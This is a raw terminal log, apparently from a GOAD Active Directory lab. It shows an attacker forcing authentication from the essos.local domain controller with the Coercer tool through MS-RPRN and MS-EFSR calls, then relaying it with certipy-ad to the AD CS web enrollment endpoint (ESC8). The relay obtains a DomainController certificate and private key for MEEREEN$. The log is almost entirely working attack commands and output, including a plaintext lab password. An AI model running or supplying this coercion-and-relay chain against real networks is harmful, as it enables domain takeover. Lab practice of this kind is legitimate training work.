 ┌──(rick㉿kali-ct1)-[~/workdir/GOAD/bloodhound]
└─$ coercer coerce -u khal.drogo -d essos.local -p horse -t essos.local -l 10.1.0.4
Coercer
v2.4.3
by @podalirius_
[info] Starting coerce mode
[info] Scanning target essos.local
[*] DCERPC portmapper discovered ports: 49664,49665,49666,49670,49671,49679,49681,49684,63256,49695
[+] DCERPC port '49681' is accessible!
[+] Successful bind to interface (12345678-1234-ABCD-EF00-0123456789AB, 1.0)!
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotification(pszLocalMachine='\\10.1.0.4\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? S
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotificationEx(pszLocalMachine='\\10.1.0.4\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? S
[+] SMB named pipe '\PIPE\efsrpc' is accessible!
[+] Successful bind to interface (df1941c5-fe89-4e79-bf10-463657acf44d, 1.0)!
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\10.1.0.4\qARRvHLv\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? S
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\10.1.0.4\ACNS0bzD\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? S
[>] (-testing-) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\10.1.0.4\ZgTvJKh5\file.txt\x00')
┌──(rick㉿kali-ct1)-[~/workdir/GOAD]
└─$ certipy-ad relay -target 'http://braavos.essos.local' -template DomainController
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting http://braavos.essos.local/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
[]
ESSOS\MEEREEN$
[*] Requesting certificate for 'ESSOS\\MEEREEN$' based on the template 'DomainController'
[]
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'meereen.pfx'
[*] Exiting...
┌──(rick㉿kali-ct1)-[~/workdir/GOAD]
└─$